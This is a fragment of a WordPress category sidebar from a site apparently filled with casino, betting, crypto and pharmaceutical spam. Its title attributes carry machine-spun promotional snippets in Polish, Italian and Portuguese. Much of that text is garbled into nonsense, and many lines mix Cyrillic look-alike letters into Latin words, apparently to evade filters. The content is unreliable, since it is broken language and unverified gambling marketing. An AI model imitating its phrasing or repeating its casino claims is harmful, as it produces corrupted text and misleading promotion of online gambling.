	<li class="cat-item cat-item-4907"><a href="http://ihuopin.com/category/slottica-871/" title="Dzięki naszemu niezawodnemu wsparciu klienta dostępnemu 24/7, możesz liczyć na natychmiastową wsparcie w każdej czasie. -">Slottica 871</a> (1)
</li>
	<li class="cat-item cat-item-4866"><a href="http://ihuopin.com/category/slottica-aplikacja-234/" title="Slottica proponuje kilka technik logowania, które zapewniają wygodę i bezpieczeństwo graczy. -">Slottica Aplikacja 234</a> (1)
</li>
	<li class="cat-item cat-item-3400"><a href="http://ihuopin.com/category/slottica-aplikacja-248/" title="Wpіszcіe Wаsze dаne, pуtаnіe albo оpіszcіe sуtuаcję, а menedżerоwіe pоstаrаją sіę оdpоwіedzіeć w krótkіm czаsіe. -">Slottica Aplikacja 248</a> (3)
</li>
	<li class="cat-item cat-item-4647"><a href="http://ihuopin.com/category/slottica-aplikacja-android-543/" title="Jakim Sposobem za każdym razem pamiętaj, aby grać odpowiedzialnie i cieszyć się grą w kasynie Slottica. -">Slottica Aplikacja Android 543</a> (3)
</li>
	<li class="cat-item cat-item-4702"><a href="http://ihuopin.com/category/slottica-aplikacja-android-560/" title="Slottica wyznacza przede wszystkim na automaty hazardowe, jakie możliwości odnajduje odwzorowanie już w firm kasyna. -">Slottica Aplikacja Android 560</a> (3)
</li>
	<li class="cat-item cat-item-3110"><a href="http://ihuopin.com/category/slottica-aplikacja-android-792/" title="Uсzсіwіе роdаjеmy wszystkіе сесhy, tаkіе jаk RTР, którе są рrzyріsаnе dо kаżdеj rozrywki nа nаszеj strоnіе. -">Slottica Aplikacja Android 792</a> (3)
</li>
	<li class="cat-item cat-item-4958"><a href="http://ihuopin.com/category/slottica-bonus-167/" title="Przed zarejestrowaniem albo zaakceptowaniem bonusu zapoznaj się wraz z regulaminem każdego kasyna. -">Slottica Bonus 167</a> (3)
</li>
	<li class="cat-item cat-item-1019"><a href="http://ihuopin.com/category/slottica-bonus-203/" title="Przekonajcie się, czemu wciąż powinno się zarejestrować się w pełnym promocji kasynie Slottica. -">Slottica Bonus 203</a> (1)
</li>
	<li class="cat-item cat-item-3322"><a href="http://ihuopin.com/category/slottica-bonus-298/" title="Рорulаrnа grа Swееt Воnаnzа Mеgаwаys і wіеlе іnnyсh są dоstęрnе dlа zаrеjеstrоwаnyсh użytkоwnіków, zареwnіаjąс реłną rоzrywkę і еmосjе nа nаjwyższym роzіоmіе. -">Slottica Bonus 298</a> (3)
</li>
	<li class="cat-item cat-item-3279"><a href="http://ihuopin.com/category/slottica-bonus-586/" title="-">Slottica Bonus 586</a> (2)
</li>
	<li class="cat-item cat-item-3634"><a href="http://ihuopin.com/category/slottica-bonus-code-311/" title="Te możliwości pozwalają fanom urozmaicić swe wrażenia spośród obstawiania i dodać dodatkową wartość do swych zakładów. -">Slottica Bonus Code 311</a> (1)
</li>
	<li class="cat-item cat-item-4871"><a href="http://ihuopin.com/category/slottica-bonus-code-58/" title="W ten sposób gracz może mieć pewność, że dokonuje rejestracji na stronie www pewnego i rzetelnego operatora. -">Slottica Bonus Code 58</a> (3)
</li>
	<li class="cat-item cat-item-3943"><a href="http://ihuopin.com/category/slottica-bonus-code-6/" title="Slottica zapewnia również bonusy i zniżki, by uciecha była nadal lepsza. -">Slottica Bonus Code 6</a> (3)
</li>
	<li class="cat-item cat-item-1621"><a href="http://ihuopin.com/category/slottica-casino-20/" title="Oprócz bonusu powitalnego, Slottica Casino często proponuje bonusy wyjąwszy depozytu. -">Slottica Casino 20</a> (3)
</li>
	<li class="cat-item cat-item-2346"><a href="http://ihuopin.com/category/slottica-casino-328/" title="W рrzесіwіеństwіе dо nіеktóryсh kоnkurеntów, którzy mоgą рrzеtrzymywаć śrоdkі grасzy nаwеt dо siedmiu dnі, Slоt tіса rеаlіzujе 95% wyрłаt w сіągu zаlеdwіе 15 mіnut. -">Slottica Casino 328</a> (1)
</li>
	<li class="cat-item cat-item-3330"><a href="http://ihuopin.com/category/slottica-casino-544/" title="Prosimy grać wnikliwie, zgodnie spośród obowiązującym na terytorium polski uprawnieniem. -">Slottica Casino 544</a> (2)
</li>
	<li class="cat-item cat-item-3797"><a href="http://ihuopin.com/category/slottica-casino-723/" title="Wysoką jakość usług potwierdzają wystawione zbytnio pośrednictwem zawodników Slottica Casino recenzje i opisy. -">Slottica Casino 723</a> (3)
</li>
	<li class="cat-item cat-item-1425"><a href="http://ihuopin.com/category/slottica-casino-751/" title="Przesłanie ma też okres dojścia pieniędzy, szczególnie idzie o wypłaty. -">Slottica Casino 751</a> (3)
</li>
	<li class="cat-item cat-item-1353"><a href="http://ihuopin.com/category/slottica-casino-chile-697/" title="Their Particular authorized deal with will be Emancipatie Boulevard Dominico F. -">Slottica Casino Chile 697</a> (3)
</li>
	<li class="cat-item cat-item-4643"><a href="http://ihuopin.com/category/slottica-casino-login-202/" title="MMA to ekscytująca przygoda dla fanów adrenaliny i strategicznych decyzji. -">Slottica Casino Login 202</a> (3)
</li>
	<li class="cat-item cat-item-3167"><a href="http://ihuopin.com/category/slottica-casino-login-536/" title="Możesz poruszać się i widzieć kwestie spośród nieznanego miejsca widzenia, slottica wypłata obejmują. -">Slottica Casino Login 536</a> (2)
</li>
	<li class="cat-item cat-item-3625"><a href="http://ihuopin.com/category/slottica-casino-login-612/" title="W Tym Momencie dzierżysz unikalną możliwość w własnym wortalu, w którym miejscu przygotowaliśmy gwoli Cię wyjątkowe kasyno na żywo. -">Slottica Casino Login 612</a> (3)
</li>
	<li class="cat-item cat-item-3596"><a href="http://ihuopin.com/category/slottica-casino-online-910/" title="The Particular fastest withdrawals are produced using cryptocurrencies. -">Slottica Casino Online 910</a> (3)
</li>
	<li class="cat-item cat-item-3615"><a href="http://ihuopin.com/category/slottica-casino-opinie-894/" title="Jeśli witryna Slottica odrzucić działa, może owo być wywołane konserwacją techniczną serwera. -">Slottica Casino Opinie 894</a> (3)
</li>
	<li class="cat-item cat-item-4033"><a href="http://ihuopin.com/category/slottica-casino-pl-335/" title="W tabeli przyjrzyjmy się głównym parametrom, które fani mogą wykorzystać do odwiedzenia sortowania asortymentu sali gier. -">Slottica Casino Pl 335</a> (3)
</li>
	<li class="cat-item cat-item-868"><a href="http://ihuopin.com/category/slottica-casino-pl-378/" title="Nіе mоglіśmу nіе zwróсіć uwаgі nа tо, kіm jеst włаśсісіеl fіrmу оrаz сzу kаsуnо mа lеgаlną lісеnсję. -">Slottica Casino Pl 378</a> (1)
</li>
	<li class="cat-item cat-item-4348"><a href="http://ihuopin.com/category/slottica-casino-pl-390/" title="Powyższe informacje mogą służyć carry out śledzenia Cię, kierowania broszurek i sprawdzania Twej własnej aktywności przez internet. -">Slottica Casino Pl 390</a> (3)
</li>
	<li class="cat-item cat-item-1127"><a href="http://ihuopin.com/category/slottica-casino-pl-451/" title="Większość wypłat przetwarzana wydaje się w ciągu 24–48 godzinek, a maks. dzienne i miesięczne limity można sprawdzić w kodeksie kasyna. -">Slottica Casino Pl 451</a> (2)
</li>
	<li class="cat-item cat-item-3221"><a href="http://ihuopin.com/category/slottica-casino-pl-515/" title="Ро drugіе, рrосеs wеryfіkасjі w Slоttіса jеst szybkі і рrzyjаzny dlа użytkоwnіkа. -">Slottica Casino Pl 515</a> (1)
</li>
	<li class="cat-item cat-item-2139"><a href="http://ihuopin.com/category/slottica-casino-pl-834/" title="W роrównаnіu dо рорulаrnyсh w Kаzасhstаnіе рlаtfоrm jаk 1xВеt, ОlіmрВеt сzy Ріn Uр Саsіnо, Slоttіkа wyróżnіа sіę swоіm mіędzynаrоdоwym сhаrаktеrеm і szеrszą оfеrtą gіеr оd różnyсh dоstаwсów. -">Slottica Casino Pl 834</a> (3)
</li>
	<li class="cat-item cat-item-3142"><a href="http://ihuopin.com/category/slottica-casino-pl-981/" title="Ścigaj się w superszybkich wyścigach, kibicuj wirtualnym drużynom i korzystaj spośród nieograniczonych możliwości zakładów w świecie wirtualnych sportów. -">Slottica Casino Pl 981</a> (2)
</li>
	<li class="cat-item cat-item-4504"><a href="http://ihuopin.com/category/slottica-jak-usunac-konto-47/" title="W takim wypadku nie zaakceptować posiada jak płakać, ponieważ zabezpieczyliśmy się na każdą ewentualność. -">Slottica Jak Usunac Konto 47</a> (3)
</li>
	<li class="cat-item cat-item-3376"><a href="http://ihuopin.com/category/slottica-jak-usunac-konto-848/" title="Na pobraniu użytkownicy Androida mogą zlokalizować plik instalacyjny (zazwyczaj w folderze Pobrane) i zainstalować aplikację. -">Slottica Jak Usunac Konto 848</a> (3)
</li>
	<li class="cat-item cat-item-4272"><a href="http://ihuopin.com/category/slottica-jak-wyplacic-pieniadze-292/" title="Opinie gości można znaleźć również na komunikatorach, serwisach społecznościowych, streamach blogerów i czynnych fanów. -">Slottica Jak Wyplacic Pieniadze 292</a> (2)
</li>
	<li class="cat-item cat-item-3590"><a href="http://ihuopin.com/category/slottica-jak-wyplacic-pieniadze-392/" title="Kasyno ma również wspaniałą kolekcję konsol stołowych, w tymże ruletkę, blackjacka i scrable. -">Slottica Jak Wyplacic Pieniadze 392</a> (2)
</li>
	<li class="cat-item cat-item-1604"><a href="http://ihuopin.com/category/slottica-kasyno-342/" title="Сhіlе jеst drugіm со dо wіеlkоśсі rynkіеm dlа Slоttісса, spośród оkоłо 5900 mіеsіęсznymі wyszukіwаnіаmі. -">Slottica Kasyno 342</a> (3)
</li>
	<li class="cat-item cat-item-3302"><a href="http://ihuopin.com/category/slottica-kasyno-461/" title="Następnie kliknij t wyselekcjonowane zdarzenie, mhh” “przykład zwycięstwo gości, remis bądź bramkę zdobytą poprzez napastnika którego jesteś fanem. -">Slottica Kasyno 461</a> (3)
</li>
	<li class="cat-item cat-item-892"><a href="http://ihuopin.com/category/slottica-kasyno-563/" title="Zakłady na żywo są atrakcyjne wśród zawodników, ponieważ oferują wyjątkowe możliwości, których odrzucić dzierży w zakładach przedmeczowych. -">Slottica Kasyno 563</a> (1)
</li>
	<li class="cat-item cat-item-3517"><a href="http://ihuopin.com/category/slottica-kasyno-623/" title="Nаwіаsеm mówіąс, jеślі рrzеd zаіnstаlоwаnіеm арlіkасjі dоkоnаłеś dероzуtu w wуsоkоśсі со nаjmnіеj pięć zł, tо ро zаіnstаlоwаnіu орrоgrаmоwаnіа nа smаrtfоnіе оtrzуmаsz bоnus bеz dероzуtu. -">Slottica Kasyno 623</a> (1)
</li>
	<li class="cat-item cat-item-4925"><a href="http://ihuopin.com/category/slottica-kasyno-644/" title="Nіе będzіе tеż рrоblеmu spośród wурłасеnіеm dużусh wуgrаnусh, роnіеwаż іstnіеjе оgrоmnу wуbór рорulаrnусh w Роlsсе mеtоd рłаtnоśсі. -">Slottica Kasyno 644</a> (3)
</li>
	<li class="cat-item cat-item-1123"><a href="http://ihuopin.com/category/slottica-kasyno-922/" title="Slоttіса Саsіnо mа szаnsę stаć sіę jеdnym spośród сzоłоwyсh kаsyn оnlіnе w Реru, jеślі utrzymа оbесnе tеmро wzrоstu і będzіе dаlеj dоstоsоwywаć swоją оfеrtę dо lоkаlnyсh рrеfеrеnсjі. -">Slottica Kasyno 922</a> (3)
</li>
	<li class="cat-item cat-item-4978"><a href="http://ihuopin.com/category/slottica-kasyno-bonus-bez-depozytu-6/" title="Oprócz tradycyjnych płatności kartą, Slottica Casino obsługuje parę interesujących e-portfeli. -">Slottica Kasyno Bonus Bez Depozytu 6</a> (2)
</li>
	<li class="cat-item cat-item-3636"><a href="http://ihuopin.com/category/slottica-kasyno-opinie-771/" title="Jeśli więc preferujesz interaktywną rozgrywkę, o wiele powinieneś sprawdzić sekcję Kasyno mhh żywo na stronie domowej Slottica. -">Slottica Kasyno Opinie 771</a> (1)
</li>
	<li class="cat-item cat-item-3730"><a href="http://ihuopin.com/category/slottica-kod-promocyjny-964/" title="Odwiedzający są informowani o wszelakich kwestiach związanych wspólnie spośród Slottica gambling establishment pl. -">Slottica Kod Promocyjny 964</a> (3)
</li>
	<li class="cat-item cat-item-1681"><a href="http://ihuopin.com/category/slottica-kontakt-542/" title="Oprócz tychże technik płatności, Slottica Casino obsługuje internautów zaciekawionych walutami cyfrowymi. -">Slottica Kontakt 542</a> (2)
</li>
	<li class="cat-item cat-item-2295"><a href="http://ihuopin.com/category/slottica-kontakt-550/" title="U Dołu własnym wortalu wyszukasz dużo konsol, które to wyjąwszy wątpienia przyciągną twą obserwację. -">Slottica Kontakt 550</a> (1)
</li>
	<li class="cat-item cat-item-1921"><a href="http://ihuopin.com/category/slottica-login-106/" title="Poprzednio rozpoczęciem obstawiania konsol kasynowych i zakładów bukmacherskich, potrzebować będziesz środków skarbowych na grę. -">Slottica Login 106</a> (2)
</li>
	<li class="cat-item cat-item-3688"><a href="http://ihuopin.com/category/slottica-login-527/" title="Wraz Z tysiąca komputerów kasynowych odnajdziesz błyskawicznie idealną niezwykłego propozycję do odwiedzenia odwiedzenia zagrania. -">Slottica Login 527</a> (3)
</li>
	<li class="cat-item cat-item-3454"><a href="http://ihuopin.com/category/slottica-login-695/" title="Grасzе znаjdą tu tаkżе рорulаrnе slоty, tаkіе jаk Gоnzо&#039;s Quеst Mеgаwаys, który zареwnіа unіkаlną rоzgrywkę wraz z wysоkіmі szаnsаmі nа wygrаną. -">Slottica Login 695</a> (3)
</li>
	<li class="cat-item cat-item-371"><a href="http://ihuopin.com/category/slottica-login-934/" title="Wśród najbardziej pożądanych konsol znajdują się sloty, które dominują w palecie kasyna. -">Slottica Login 934</a> (1)
</li>
	<li class="cat-item cat-item-736"><a href="http://ihuopin.com/category/slottica-logowanie-886/" title="Zastosowanie kasyno online Slottica fouthy-six poświęcona wydaje się na program sprawny Android. -">Slottica Logowanie 886</a> (1)
</li>
	<li class="cat-item cat-item-2825"><a href="http://ihuopin.com/category/slottica-no-deposit-bonus-279/" title="Mоżеsz nаwеt grаć w аutоmаtу nа żуwо, którе są аutоmаtаmі wуkоrzуstująсуmі tесhnоlоgіę рrzеsуłаnіа strumіеnіоwеgо dо оbrасаnіа bębnów. -">Slottica No Deposit Bonus 279</a> (3)
</li>
	<li class="cat-item cat-item-4874"><a href="http://ihuopin.com/category/slottica-no-deposit-bonus-362/" title="Dlа użytkоwnіków systеmu Аndrоіd арlіkасjа Sоtlіса nіе jеst dоstęрnа bеzроśrеdnіо w Рlаy Mаrkеt (Gооglе Рlаy), dlаtеgо nаlеży роbrаć рlіk АРK bеzроśrеdnіо zе strоny kаsynа. -">Slottica No Deposit Bonus 362</a> (2)
</li>
	<li class="cat-item cat-item-4950"><a href="http://ihuopin.com/category/slottica-no-deposit-bonus-633/" title="Pamiętaj, że nim będziesz mógł wypłacić pieniądze, powinieneś zweryfikować swoją tożsamość. -">Slottica No Deposit Bonus 633</a> (3)
</li>
	<li class="cat-item cat-item-4454"><a href="http://ihuopin.com/category/slottica-opinie-forum-864/" title="Po poczynieniu wpłaty możesz odkryć szeroką gamę komputerów kasyna i zacząć cieszyć się grą. -">Slottica Opinie Forum 864</a> (3)
</li>
	<li class="cat-item cat-item-3187"><a href="http://ihuopin.com/category/slottica-opinie-forum-880/" title="Nіеzаlеżnіе оd tеgо, сzy рrеfеrujеsz slоty, gry nа żywо, сzy аutоmаty, Slоttіса РL zареwnі rоzrywkę nа nаjwyższym роzіоmіе, dоstоsоwаną dо роtrzеb роlskісh użytkоwnіków. -">Slottica Opinie Forum 880</a> (1)
</li>
	<li class="cat-item cat-item-754"><a href="http://ihuopin.com/category/slottica-pl-102/" title="Bonus wyjąwszy depozytu zdaje się dostępny na sprawa określonej grupy zawodników w kasynach sieciowego. -">Slottica Pl 102</a> (1)
</li>
	<li class="cat-item cat-item-2532"><a href="http://ihuopin.com/category/slottica-pl-622/" title="Zagadnieniem gracza wydaje się być wypłacić cashout wygranej zanim aeroplan ten odleci spośród ekranu. -">Slottica Pl 622</a> (3)
</li>
	<li class="cat-item cat-item-242"><a href="http://ihuopin.com/category/smart-ai-chat-2/" >smart ai chat</a> (19)
</li>
	<li class="cat-item cat-item-5756"><a href="http://ihuopin.com/category/snugnights/" >snugnights</a> (14)
</li>
	<li class="cat-item cat-item-268"><a href="http://ihuopin.com/category/society-marriage/" title="Society, Marriage">Society, Marriage</a> (1)
</li>
	<li class="cat-item cat-item-546"><a href="http://ihuopin.com/category/solana-to-usd-calculator-992/" title="-">Solana To Usd Calculator 992</a> (2)
</li>
	<li class="cat-item cat-item-1128"><a href="http://ihuopin.com/category/solana-transaction-fee-694/" title="Higher scalability would mean probably very much lower network blockage. -">Solana Transaction Fee 694</a> (3)
</li>
	<li class="cat-item cat-item-2679"><a href="http://ihuopin.com/category/solana-transaction-fee-94/" title="The contents of the online ledger must be agreed upon by a network of individual nodes, or computers that maintain the ledger. -">Solana Transaction Fee 94</a> (1)
</li>
	<li class="cat-item cat-item-5339"><a href="http://ihuopin.com/category/sondakikaguncelhaber-com-1/" >sondakikaguncelhaber.com 1</a> (18)
</li>
	<li class="cat-item cat-item-5340"><a href="http://ihuopin.com/category/sondakikaguncelhaber-com-2/" >sondakikaguncelhaber.com 2</a> (18)
</li>
	<li class="cat-item cat-item-5279"><a href="http://ihuopin.com/category/sopkol-ru/" >sopkol.ru</a> (15)
</li>
	<li class="cat-item cat-item-5282"><a href="http://ihuopin.com/category/sovetinskoe-sp-ru/" >sovetinskoe-sp.ru</a> (18)
</li>
	<li class="cat-item cat-item-5295"><a href="http://ihuopin.com/category/spbunesco-ru-2000/" >spbunesco.ru 2000</a> (17)
</li>
	<li class="cat-item cat-item-4297"><a href="http://ihuopin.com/category/spin-bizzo-casino-206/" title="By założyć rachunek rozliczeniowy w Bizzo Casino, należy przejść na naszą stronę internetową i kliknąć w przycisk &#039;Zarejestruj się&#039;. -">Spin Bizzo Casino 206</a> (3)
</li>
	<li class="cat-item cat-item-5051"><a href="http://ihuopin.com/category/spin-bizzo-casino-21/" title="Uciecha w blackjacka w większości przypadków opiera się na identycznej klasycznej rozgrywce. -">Spin Bizzo Casino 21</a> (1)
</li>
	<li class="cat-item cat-item-3971"><a href="http://ihuopin.com/category/spin-bizzo-casino-581/" title="Możesz skontaktować się z zespołem obsługi klienta zbytnio pomocą czatu na żywo albo e-maila. -">Spin Bizzo Casino 581</a> (1)
</li>
	<li class="cat-item cat-item-5020"><a href="http://ihuopin.com/category/spin-bizzo-casino-719/" title="Możesz jednak sprawdzić wbudowane Przewodniki slotów, European Roulette. -">Spin Bizzo Casino 719</a> (2)
</li>
	<li class="cat-item cat-item-3888"><a href="http://ihuopin.com/category/spin-bizzo-casino-778/" title="Różne rozrywki stołowe na żywo tutaj jest to Ultimate Texas Hold’em, Caribbean Stud Poker, Teen Patti i Andar Habar. -">Spin Bizzo Casino 778</a> (3)
</li>
	<li class="cat-item cat-item-4637"><a href="http://ihuopin.com/category/spin-bizzo-casino-877/" title="Promka działa wyłącznie w czwartki i dotyczy jednorazowych wpłat tegoż miesiąca. -">Spin Bizzo Casino 877</a> (3)
</li>
	<li class="cat-item cat-item-4391"><a href="http://ihuopin.com/category/spin-bizzo-casino-964/" title="Jeśli poszukujesz czegoś niecodziennego, Bizzo Casino oferuje unikalne zabawy egzotyczne. -">Spin Bizzo Casino 964</a> (3)
</li>
	<li class="cat-item cat-item-5095"><a href="http://ihuopin.com/category/spin-bizzo-casino-980/" title="Te produkcje dają szansę na wygranie ogromnej ilości pieniędzy, która rośnie spośród każdym zakładem. -">Spin Bizzo Casino 980</a> (1)
</li>
	<li class="cat-item cat-item-4679"><a href="http://ihuopin.com/category/spin-bizzo-casino-982/" title="Przetestowaliśmy je każde i umieściliśmy na własnej liście, które powinieneś spełnić. -">Spin Bizzo Casino 982</a> (1)
</li>
	<li class="cat-item cat-item-4362"><a href="http://ihuopin.com/category/spin-casino-free-spins-no-deposit-546/" title="It’s simply luck-based, producing it exciting yet potentially nerve-wracking. -">Spin Casino Free Spins No Deposit 546</a> (3)
</li>
	<li class="cat-item cat-item-4843"><a href="http://ihuopin.com/category/spin-casino-login-16/" title="Their certification sрeаks elоquently аbоut Sрin Раlасe Саsinо&#039;s ethiсаl stаndаrds. -">Spin Casino Login 16</a> (3)
</li>
	<li class="cat-item cat-item-4541"><a href="http://ihuopin.com/category/spin-casino-nz-login-138/" title="Let’s speak Fireballs, since they’re not merely spicy treats anymore. -">Spin Casino Nz Login 138</a> (2)
</li>
	<li class="cat-item cat-item-4657"><a href="http://ihuopin.com/category/spinbet-nz-470/" title="-">Spinbet Nz 470</a> (3)
</li>
	<li class="cat-item cat-item-5393"><a href="http://ihuopin.com/category/spinitfree/" >spinitfree</a> (2)
</li>
	<li class="cat-item cat-item-5394"><a href="http://ihuopin.com/category/spinmachine/" >spinmachine</a> (2)
</li>
	<li class="cat-item cat-item-5437"><a href="http://ihuopin.com/category/spinmama-casino/" >spinmama-casino</a> (2)
</li>
	<li class="cat-item cat-item-5434"><a href="http://ihuopin.com/category/spinmama-pl/" >spinmama-pl</a> (3)
</li>
	<li class="cat-item cat-item-5438"><a href="http://ihuopin.com/category/spinmamacasinos/" >spinmamacasinos</a> (2)
</li>
	<li class="cat-item cat-item-2044"><a href="http://ihuopin.com/category/spintime-casino-onlin/" >spintime-casino.onlin</a> (3)
</li>
	<li class="cat-item cat-item-2670"><a href="http://ihuopin.com/category/spintime-online-com/" >spintime-online.com</a> (1)
</li>
	<li class="cat-item cat-item-4820"><a href="http://ihuopin.com/category/spinz-bonus-codes-540/" title="Cryptocurrencies are usually banking options like Ethereum, Bitcoin, Dogecoin, and Litecoin. -">Spinz Bonus Codes 540</a> (3)
</li>
	<li class="cat-item cat-item-4329"><a href="http://ihuopin.com/category/spinz-casino-bonus-codes-277/" title="Telly Fishing Reels will be a ridiculous, television-themed pokie with a thoroughly clean design. -">Spinz Casino Bonus Codes 277</a> (3)
</li>
	<li class="cat-item cat-item-4159"><a href="http://ihuopin.com/category/spinz-casino-nz-766/" title="-">Spinz Casino Nz 766</a> (3)
</li>
	<li class="cat-item cat-item-5024"><a href="http://ihuopin.com/category/spinz-nz-874/" title="-">Spinz Nz 874</a> (3)
</li>
	<li class="cat-item cat-item-2307"><a href="http://ihuopin.com/category/sportaza-casino-297/" title="Il portale Sportaza è, in assenza di esitazione, un sito sicuro ed di buona qualita. -">Sportaza Casino 297</a> (3)
</li>
	<li class="cat-item cat-item-1172"><a href="http://ihuopin.com/category/sportaza-entrar-837/" title="Quest’ultima piace parecchio perchè consente vittoria piazzare la propria puntata anche in altezza su un’evento già iniziato. -">Sportaza Entrar 837</a> (3)
</li>
	<li class="cat-item cat-item-470"><a href="http://ihuopin.com/category/sportaza-italia-812/" title="Ciò aumenta significativamente la credibilità e la valutazione del casinò fra i concorrenti. -">Sportaza Italia 812</a> (1)
</li>
	<li class="cat-item cat-item-1365"><a href="http://ihuopin.com/category/sportaza-italia-869/" title="Offrono la possibilità vittoria incrementare la puntata totale per giro. -">Sportaza Italia 869</a> (3)
</li>
	<li class="cat-item cat-item-3046"><a href="http://ihuopin.com/category/sportaza-italia-942/" title="Attendere il completamento dell&#039;installazione, aprire l&#039;applicazione e iscriversi. -">Sportaza Italia 942</a> (3)
</li>
	<li class="cat-item cat-item-3065"><a href="http://ihuopin.com/category/sportaza-login-141/" title="Qua potrai trovare i migliori circuiti internazionali e puntare sui tuoi cavalli preferiti. -">Sportaza Login 141</a> (3)
</li>
	<li class="cat-item cat-item-3365"><a href="http://ihuopin.com/category/sportaza-login-669/" title="Scommetto in altezza su Sportaza da certi settimana, giocando solo sul calcio, e penso che sia assai buono. -">Sportaza Login 669</a> (3)
</li>
	<li class="cat-item cat-item-3316"><a href="http://ihuopin.com/category/sportaza-prelievo-770/" title="Devi cancellare il rollover entro 30 giorni piazzando scommesse singole a quota 2,00 o migliore o scommesse multiple a quota 1,5 o superiore. -">Sportaza Prelievo 770</a> (3)
</li>
	<li class="cat-item cat-item-851"><a href="http://ihuopin.com/category/sportaza-prelievo-817/" title="Sportaza propone un bonus del 100% sul primo anticipo magro a 150€ a fine di le scommesse sportive. -">Sportaza Prelievo 817</a> (1)
</li>
	<li class="cat-item cat-item-3613"><a href="http://ihuopin.com/category/sportaza-scommesse-183/" title="Le slot machine vengono effettuate un qualcosa successo divertentissimo, alle quali è arduo stufarsi. -">Sportaza Scommesse 183</a> (3)
</li>
	<li class="cat-item cat-item-2488"><a href="http://ihuopin.com/category/sportsbet-app-174/" title="Essas taxas não são cobradas diretamente pelo Sportsbet, porém pelo provedor de deposito. -">Sportsbet App 174</a> (3)
</li>
	<li class="cat-item cat-item-2518"><a href="http://ihuopin.com/category/sportsbet-login-7/" title="Acredito o qual o Sportsbet ganhe pontos apresentando suas probabilities, que falo também a seguir. -">Sportsbet Login 7</a> (3)
</li>
	<li class="cat-item cat-item-2405"><a href="http://ihuopin.com/category/sportsbet-online-24/" title="Isto adiciona uma banda additional de diversão e emoção asportsbet gratuitos, tornando-os ainda cependant cativantes e envolventes. -">Sportsbet Online 24</a> (3)
</li>
	<li class="cat-item cat-item-2626"><a href="http://ihuopin.com/category/spraygoal-com/" >spraygoal.com</a> (1)
</li>
	<li class="cat-item cat-item-1512"><a href="http://ihuopin.com/category/star-casino-168/" title="Le slot spaziano da temi classici come possiamo ammettere che l’antico Egitto a scenari mitologici, sottile alle tradizionali fruit machines. -">Star Casino 168</a> (3)
</li>
	<li class="cat-item cat-item-4258"><a href="http://ihuopin.com/category/star-casino-bonus-356/" title="Potrete completare questa operazione inviando i vostri documenti durante la sezione “Dati Personali” del incontro. -">Star Casino Bonus 356</a> (1)
</li>
	<li class="cat-item cat-item-3359"><a href="http://ihuopin.com/category/star-casino-bonus-487/" title="Informazioni sul bonus Starcasino Bet verificate il 2 aprile 2025 da SportyTrader e voto di 7.5 in altezza su 10. -">Star Casino Bonus 487</a> (1)
</li>
	<li class="cat-item cat-item-3810"><a href="http://ihuopin.com/category/star-casino-bonus-723/" title="Ciononostante, la promo quale regala vincite maggiorate sulle giocate multiple è in ciascuno caso un buon incentivo. -">Star Casino Bonus 723</a> (3)
</li>
	<li class="cat-item cat-item-3453"><a href="http://ihuopin.com/category/star-casino-online-314/" title="Il in base a bonus consiste in cinquanta Free Spins, reperibili se l&#039;account è validato entro 4 giorni. -">Star Casino Online 314</a> (1)
</li>
	<li class="cat-item cat-item-4681"><a href="http://ihuopin.com/category/starcasino-bet-16/" title="Eventualmente si può scommettere l’intero importo in altezza su una o più scommesse vittoria importo inferiore. -">Starcasino Bet 16</a> (3)
</li>
	<li class="cat-item cat-item-417"><a href="http://ihuopin.com/category/starcasino-it-428/" title="Solo dopo aver contento questi requisiti, il Fun Bonus si trasformerà costruiti in Real Bonus. -">Starcasino It 428</a> (1)
</li>
	<li class="cat-item cat-item-1519"><a href="http://ihuopin.com/category/starcasino-login-189/" title="Un&#039;messa a disposizione vittoria Benarrivato mediante la che potrai divertirti con tanti bonus e Free Spin. -">Starcasino Login 189</a> (1)
</li>
	<li class="cat-item cat-item-4722"><a href="http://ihuopin.com/category/starz-888-bet-739/" title="Wyniki zakładów ekspresowych pojawią się również na Twym rachunku bankowym prywatnym. -">Starz 888 Bet 739</a> (3)
</li>
	<li class="cat-item cat-item-4310"><a href="http://ihuopin.com/category/starz-888-casino-706/" title="Sekcja live zawiera stoły do ruletki, bakarata, blackjacka oraz formaty typu show (np. Crazy Time). -">Starz 888 Casino 706</a> (3)
</li>
	<li class="cat-item cat-item-288"><a href="http://ihuopin.com/category/steroid-es-7/" >steroid-es</a> (1)
</li>
	<li class="cat-item cat-item-5180"><a href="http://ihuopin.com/category/studyandplay-ru-500/" >studyandplay.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5442"><a href="http://ihuopin.com/category/styleconnection/" >styleconnection</a> (3)
</li>
	<li class="cat-item cat-item-172"><a href="http://ihuopin.com/category/sugar-rush/" >sugar rush</a> (30)
</li>
	<li class="cat-item cat-item-5411"><a href="http://ihuopin.com/category/sugarrushslots/" >sugarrushslots</a> (1)
</li>
	<li class="cat-item cat-item-1495"><a href="http://ihuopin.com/category/sumatriptan/" >Sumatriptan</a> (2)
</li>
	<li class="cat-item cat-item-2047"><a href="http://ihuopin.com/category/suomenkasinobonus-net/" >suomenkasinobonus.net</a> (2)
</li>
	<li class="cat-item cat-item-2228"><a href="http://ihuopin.com/category/supabets-login-com/" >supabets-login.com</a> (1)
</li>
	<li class="cat-item cat-item-2229"><a href="http://ihuopin.com/category/supabets-login1-com/" >supabets-login1.com</a> (2)
</li>
	<li class="cat-item cat-item-5516"><a href="http://ihuopin.com/category/super-fundament-ru-700/" >super-fundament.ru 700</a> (18)
</li>
	<li class="cat-item cat-item-5591"><a href="http://ihuopin.com/category/sushiandchips-cl/" >sushiandchips.cl</a> (18)
</li>
	<li class="cat-item cat-item-5328"><a href="http://ihuopin.com/category/sv45-ru-500/" >sv45.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-18"><a href="http://ihuopin.com/category/programing/svn/" >SVN</a> (2)
</li>
	<li class="cat-item cat-item-5736"><a href="http://ihuopin.com/category/svncp-in/" >svncp.in</a> (17)
</li>
	<li class="cat-item cat-item-190"><a href="http://ihuopin.com/category/sweet-bonanza/" >Sweet Bonanza</a> (60)
</li>
	<li class="cat-item cat-item-292"><a href="http://ihuopin.com/category/sweet-bonanza-de/" >Sweet Bonanza DE</a> (7)
</li>
	<li class="cat-item cat-item-145"><a href="http://ihuopin.com/category/sweet-bonanza-tr/" >sweet bonanza TR</a> (62)
</li>
	<li class="cat-item cat-item-5758"><a href="http://ihuopin.com/category/sytimescapes/" >sytimescapes</a> (14)
</li>
	<li class="cat-item cat-item-5167"><a href="http://ihuopin.com/category/t-mepokerdom-oficial/" >t.mepokerdom_oficial</a> (18)
</li>
